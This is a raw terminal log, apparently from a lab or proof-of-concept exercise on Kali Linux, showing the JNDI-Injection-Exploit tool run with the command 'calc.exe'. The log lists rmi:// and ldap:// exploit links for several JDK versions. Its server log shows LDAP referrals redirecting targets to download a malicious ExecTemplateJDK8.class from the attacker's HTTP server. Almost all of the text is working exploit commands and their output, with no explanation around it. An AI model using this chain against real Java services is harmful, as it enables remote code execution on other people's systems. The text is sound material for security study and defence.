 ┌──(kali㉿kali)-[~/Desktop/jdk1.8.0_101/bin]
└─$ ./java -jar ../JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C 'calc.exe' -A '192.168.100.128'
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.100.128
[COMMAND] >> calc.exe
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.100.128:1099/ExploitBypass
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.100.128:1099/Exploit
ldap://192.168.100.128:1389/Exploit
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.100.128:1099/Exploit7
ldap://192.168.100.128:1389/Exploit7
----------------------------Server Log----------------------------
2025-04-28 23:29:00 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-04-28 23:29:00 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-04-28 23:29:00 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2025-04-28 23:30:59 [LDAPSERVER] >> Send LDAP reference result for Exploit redirecting to http://192.168.100.128:8180/ExecTemplateJDK8.class
2025-04-28 23:30:59 [JETTYSERVER]>> Log a request to http://192.168.100.128:8180/ExecTemplateJDK8.class
2025-04-28 23:31:33 [LDAPSERVER] >> Send LDAP reference result for Exploit redirecting to http://192.168.100.128:8180/ExecTemplateJDK8.class
2025-04-28 23:31:33 [JETTYSERVER]>> Log a request to http://192.168.100.128:8180/ExecTemplateJDK8.class
2025-04-28 23:32:27 [LDAPSERVER] >> Send LDAP reference result for Exploit redirecting to http://192.168.100.128:8180/ExecTemplateJDK8.class
2025-04-28 23:32:27 [JETTYSERVER]>> Log a request to http://192.168.100.128:8180/ExecTemplateJDK8.class
2025-04-28 23:33:08 [LDAPSERVER] >> Send LDAP reference result for Exploit redirecting to http://192.168.100.128:8180/ExecTemplateJDK8.class
2025-04-28 23:33:08 [JETTYSERVER]>> Log a request to http://192.168.100.128:8180/ExecTemplateJDK8.class
a